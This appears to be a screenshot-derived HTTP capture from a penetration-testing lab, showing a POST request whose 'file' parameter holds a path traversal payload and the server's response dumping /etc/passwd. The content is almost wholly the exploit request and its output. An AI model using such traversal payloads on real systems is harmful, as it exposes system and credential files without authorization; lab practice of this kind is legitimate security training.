 1 POST /submissions/ HTTP/1.1
2 Host: internal-phobos.phobos.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://internal-phobos.phobos.offsec/submissions/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: http://internal-phobos.phobos.offsec
11 Connection: close
12 Cookie: csrftoken=NlmEzR5xYFoRJN4RQFBwld9qX8kEVc9rXi0cClWyw1DblPbtblfBxDbw5xpa1XPL; sessionid=
43b8z6j9ik360k1wm6vpc718rem1bsb3
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=hZhbo5cgeCuFoeIhJqK2b9S7Xn2rD2CHrWVJrz3hMYJZ0gPT46o7nzUd5M7XJNi1&file=
../../../../../../../../etc/passwd&action=view
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jul 2023 12:05:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Frame-Options: DENY
5 Vary: Cookie,Accept-Encoding
6 X-Content-Type-Options: nosniff
7 Referrer-Policy: same-origin
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1561
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
32 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
33 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
34 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
35 lxd:x:105:65534::/var/lib/lxd/:/bin/false